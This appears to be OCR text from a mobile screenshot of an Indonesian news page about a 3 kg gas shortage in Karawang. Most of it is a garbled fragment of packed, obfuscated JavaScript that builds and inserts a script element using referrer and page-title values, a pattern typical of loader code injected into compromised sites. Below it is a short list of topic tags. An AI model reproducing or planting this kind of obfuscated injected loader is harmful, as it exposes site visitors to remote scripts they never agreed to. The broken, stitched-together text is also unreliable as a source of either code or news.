
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))var
d=document;var s=d.createElement(‘script’);
Tags
BERITA KARAWANG
HL
INFORMASI KARAWANG
KARAWANG
KELANGKAAN GAS 3 KG
KELANGKAAN GAS DI KARAWANG